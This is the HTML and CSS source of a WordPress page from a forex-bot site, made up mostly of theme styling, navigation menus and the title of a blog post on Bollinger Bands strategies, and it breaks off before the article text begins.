.wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:120px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#313131}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#313131}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #313131,-10px 0 #313131}#site-navigation-wrap .dropdown-menu >li >a{padding:0 10px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:rgba(255,255,255,0)}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#313131}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#313131}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#313131}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#313131}/* Topbar */#top-bar{padding:8px}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#000000}#top-bar-wrap,#top-bar-content strong{color:#8bea47}/* Blog CSS */.ocean-single-post-header ul.meta-item li i{color:rgba(0,0,0,0.34)}.ocean-single-post-header ul.meta-item li .owp-icon use{stroke:rgba(0,0,0,0.34)}.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:1400px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:700px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 700px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 700px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.widget-area{padding:0!important}.widget-area .sidebar-box{padding:0 0 0 30px}/* Footer Widgets */#footer-widgets{background-color:#313131}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#1e73be}/* Footer Copyright */#footer-bottom{background-color:#313131}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#dbdbdb}/* WooCommerce */.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a:hover{color:#ed9d12}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{color:#ed1212;border-color:#ed1212}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid .quantity{color:#707070}.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:100%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:48%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#ff4444}.woocommerce ul.products li.product.outofstock .outofstock-badge{background-color:#afc100}.woocommerce .star-rating span,.woocommerce .star-rating span:before{color:#fec800}.woocommerce .products .product-inner{padding:0}.woocommerce ul.products li.product .woo-entry-inner li.image-wrap{margin:0}.woocommerce .products .product-inner{border-style:solid}.woocommerce .products .product-inner{border-width:0}.woocommerce ul.products li.product li.category a:hover{color:#36c10f}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{color:#000000}.woocommerce ul.products li.product li.title a:hover{color:#0a0000}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#0a0404}.price,.amount{color:#0a0404}/* Typography */body{font-family:Inter;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Inter;line-height:1.4}h1{font-family:Inter;font-size:24px;line-height:1.4}h2{font-family:Inter;font-size:20px;line-height:1.4}h3{font-family:Inter;font-size:18px;line-height:1.4}h4{font-family:Inter;font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-family:Inter;font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-family:Inter;font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{font-family:Inter;line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-family:Inter;font-size:13px;line-height:1;letter-spacing:1px}.sidebar-box,.footer-box{font-family:Roboto}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#menu-main-menu .menu-item span{font-family:'Inter', sans-serif;font-weight:600;color:#313131;}#block-2 .wp-block-image img{width:160px;}#block-7 ul{position:relative;left:0px;}#block-11 .wp-social-link .wp-block-social-link-anchor{height:35px;}#content .entry-header h2{color:#313131;font-family:'Inter', sans-serif;}#related-posts .related-posts-title span{color:#313131;font-family:'Inter', sans-serif;}#comment-submit{background-color:#313131;}#menu-main-menu .wcmenucart i{color:#313131;}#menu-main-menu .search-toggle-li i{color:#313131;}.mobile-right .mobile-menu i{color:#313131;}.mobile-right .wcmenucart i{color:#313131;}.mobile-right .mobile-menu .oceanwp-text{color:#313131;}.elementor-widget-image img{width:75% !important;}.page-header h1{color:#352e27;font-weight:600;font-family:'Roboto', sans-serif;}#content .entry-summary h2{color:#352e27 !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;}.entry-summary .cart .single_add_to_cart_button{background-color:#352e27 !important;font-family:'Roboto', sans-serif;}.wp-block-woocommerce-product-search form .wc-block-product-search__button{background-color:#352e27;}#block-16 h2{color:#352e27;font-family:'Roboto', sans-serif;}#block-22 h2{color:#352e27;font-family:'Roboto', sans-serif;}#tab-title-description a{color:#352e27;font-family:'Roboto', sans-serif;}#tab-description h2{color:#352e27 !important;font-style:normal !important;font-family:'Roboto', sans-serif;}.entry-summary .woocommerce-product-details__short-description p{color:#4f4430;font-family:'Roboto', sans-serif;}#block-23 .wp-block-woocommerce-product-search form{color:#4f4430;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;}#tab-description ul li{color:#4f4430;font-style:normal !important;font-family:'Roboto', sans-serif;font-size:15px;}#tab-description p{color:#4f4430;font-style:normal !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;font-size:14px;}#tab-settings ol em{color:#4f4430;}#tab-settings h2{font-weight:600;font-family:'Roboto', sans-serif;}#comments h2{font-weight:600;color:#352e27;font-family:'Roboto', sans-serif;}#commentform .comment-form-rating label{color:#352e27;font-weight:500;font-family:'Roboto', sans-serif;}#commentform .comment-form-comment label{color:#352e27;font-weight:500;font-family:'Roboto', sans-serif;}#submit{background-color:#352e27 !important;font-family:'Roboto', sans-serif;}#content .entry-summary .price{font-family:'Roboto', sans-serif;}.entry-summary .product_meta .posted_in{font-family:'Roboto', sans-serif;}.entry-summary .product_meta .tagged_as{font-family:'Roboto', sans-serif;}#content .related h2{font-family:'Roboto', sans-serif;color:#352e27;}.wp-block-woocommerce-product-categories > .wc-block-product-categories-list > .wc-block-product-categories-list-item{font-family:'Roboto', sans-serif;}#tab-title-settings a{font-family:'Roboto', sans-serif;}#tab-settings ol li{color:#4a4a4a;font-family:'Roboto', sans-serif;}#tab-title-reviews a{font-family:'Roboto', sans-serif;}#comments p{font-family:'Roboto', sans-serif;}#block-25 p{color:#ffffff;}#outer-wrap #wrap #main #content-wrap #primary #content .entry-content .product .woocommerce-product-gallery div .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a .wp-post-image{width:829px !important;}#content .woocommerce-product-gallery a{width:60px;height:32px;}.woocommerce-product-gallery .berocket_better_labels .br_alabel_better_compatibility{top:-7px !important;}#content .entry-content:nth-child(1) .product:nth-child(2) .woocommerce-product-gallery > a:nth-child(1){top:13px;left:439px;width:64px;height:34px;}.woocommerce-product-gallery .berocket_better_labels span{top:10px;left:-4px;}#tab-description p span{font-style:normal !important;}.cr-summaryBox-wrap .cr-overall-rating-wrap .cr-ajax-reviews-add-review{background-image:none !important;background-color:#313131 !important;color:#ffffff !important;}#comments .cr-ajax-search .cr-button-search{background-color:#313131;background-image:none;color:#ffffff;}.cr-qna-list-block .cr-qna-list-q-q .cr-qna-list-question{font-family:'Inter', sans-serif;font-style:normal;}#wpforms-submit-24675{border-style:solid;border-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;}#wpforms-form-24675 input[type=email]{background-color:#313131;border-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;}.woocommerce-order-details .order-again a{color:#ffffff;background-color:#000000;border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-left-radius:8px;border-bottom-right-radius:8px;}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-34407 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp non-logged-in woocommerce-no-js eio-default woo-variation-swatches wvs-behavior-blur wvs-theme-oceanwp wvs-show-label wvs-tooltip woolentor_current_theme_oceanwp oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-forex page-header-disabled has-breadcrumbs has-blog-grid has-grid-list no-lightbox woolentor-empty-cart elementor-default elementor-kit-18986 elementor-page elementor-page-34407 elementor-page-26998" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://4xpip.com/" class="custom-logo-link" rel="home"><img width="1920" height="527" src="https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp" class="custom-logo" alt="4xpip" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp 1920w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-500x137.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-300x82.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-1024x281.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-768x211.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-1536x422.webp 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-19189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19189"><a target="_blank" href="https://4xpip.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-26828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26828"><a target="_blank" href="https://4xpip.com/metatrader-4/" class="menu-link"><span class="text-wrap">MetaTrader 4</span></a></li><li id="menu-item-26834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26834"><a target="_blank" href="https://4xpip.com/metatrader-5/" class="menu-link"><span class="text-wrap">MetaTrader 5</span></a></li><li id="menu-item-35752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35752"><a target="_blank" href="https://4xpip.com/custom-bots/" class="menu-link"><span class="text-wrap">Custom Bots</span></a></li><li id="menu-item-19847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19847"><a target="_blank" href="https://4xpip.com/about/" class="menu-link"><span class="text-wrap">About<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-36033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36033"><a target="_blank" href="https://4xpip.com/testimonials/" class="menu-link"><span class="text-wrap">Testimonials</span></a></li>	<li id="menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19548"><a target="_blank" href="https://4xpip.com/success-story/" class="menu-link"><span class="text-wrap">Success Story</span></a></li></ul>
</li><li id="menu-item-26830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26830"><a target="_blank" href="https://4xpip.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li id="menu-item-34672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34672"><a target="_blank" href="https://4xpip.com/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-19551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19551"><a target="_blank" href="https://4xpip.com/contact-us/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li id="menu-item-21708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21708"><a target="_blank" href="https://4xpip.com/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-42741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42741"><a href="https://4xpip.com/my-account/edit-account/" class="menu-link"><span class="text-wrap">Login</span></a></li>	<li id="menu-item-21709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21709"><a target="_blank" href="https://4xpip.com/my-account/orders/" class="menu-link"><span class="text-wrap">Orders</span></a></li>	<li id="menu-item-21710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21710"><a target="_blank" href="https://4xpip.com/my-account/downloads/" class="menu-link"><span class="text-wrap">Downloads</span></a></li>	<li id="menu-item-21713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21713"><a target="_blank" href="https://4xpip.com/my-account/lost-password/" class="menu-link"><span class="text-wrap">Lost password</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://4xpip.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://4xpip.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://4xpip.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://4xpip.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19189"><a target="_blank" href="https://4xpip.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26828"><a target="_blank" href="https://4xpip.com/metatrader-4/">MetaTrader 4</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26834"><a target="_blank" href="https://4xpip.com/metatrader-5/">MetaTrader 5</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35752"><a target="_blank" href="https://4xpip.com/custom-bots/">Custom Bots</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19847"><a target="_blank" href="https://4xpip.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36033"><a target="_blank" href="https://4xpip.com/testimonials/">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19548"><a target="_blank" href="https://4xpip.com/success-story/">Success Story</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26830"><a target="_blank" href="https://4xpip.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34672"><a target="_blank" href="https://4xpip.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19551"><a target="_blank" href="https://4xpip.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21708"><a target="_blank" href="https://4xpip.com/my-account/edit-account/">Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42741"><a href="https://4xpip.com/my-account/edit-account/">Login</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21709"><a target="_blank" href="https://4xpip.com/my-account/orders/">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21710"><a target="_blank" href="https://4xpip.com/my-account/downloads/">Downloads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21713"><a target="_blank" href="https://4xpip.com/my-account/lost-password/">Lost password</a></li>
</ul>
</li>
<li class="search-toggle-li" ><a href="https://4xpip.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://4xpip.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
						<div data-elementor-type="single-post" data-elementor-id="26998" class="elementor elementor-26998 elementor-location-single post-34407 post type-post status-publish format-standard has-post-thumbnail hentry category-forex tag-bollinger-band-ea-mt4 tag-bollinger-band-ea-mt4-free-download tag-bollinger-band-scalping tag-bollinger-band-strategy tag-bollinger-bands tag-bollinger-bands-breakout-mt4-expert-advisor tag-bollinger-bands-ea tag-bollinger-bands-ea-mql4 tag-bollinger-bands-ea-mt4 tag-bollinger-bands-expert-advisor tag-bollinger-bands-indicator tag-how-to-use-bollinger-bands-for-day-trading tag-mql4-bollinger-bands-ea tag-mt4-ea-bollinger-band entry has-media">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c6417a6 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c6417a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1ebb7c9" data-id="1ebb7c9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-045c394" data-id="045c394" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9c441a elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c9c441a" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Bollinger Bands Demystified: Strategies for Successful Trading with 4xPip</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-fc0353b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fc0353b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e49992 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e49992" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c5b5f12" data-id="c5b5f12" data-element_type="column">
